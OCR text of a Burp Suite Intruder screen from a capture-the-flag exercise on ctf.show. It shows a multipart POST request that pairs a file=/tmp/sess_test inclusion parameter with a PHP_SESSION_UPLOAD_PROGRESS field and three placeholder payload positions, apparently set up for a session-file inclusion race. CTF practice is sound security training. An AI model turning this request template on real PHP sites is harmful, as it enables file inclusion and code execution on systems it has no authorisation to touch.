 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in
which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /?file=/tmp/sess_test HTTP/1.1
2 Host: 59af8191-fdc8-414f-bb1c-f2726b946851.challenge.ctf.show:8080
3 Content-Length: 314
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.phptest.com:8080
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryost3ry7lEIZks91W
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.164 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://www.phptest.com:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundaryost3ry7lEIZks91W
16 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
17
18 §2333§
19 ------WebKitFormBoundaryost3ry7lEIZks91W
20 Content-Disposition: form-data; name="file"; filename="§txt1.txt§"
21 Content-Type: text/plain
22
23 §ssssssssssssss§
24 ------WebKitFormBoundaryost3ry7lEIZks91W--
25
Add §
Clear §
Auto §
Refresh
? Search... 0 matches Pretty Clear
3 payload positions Length: 1055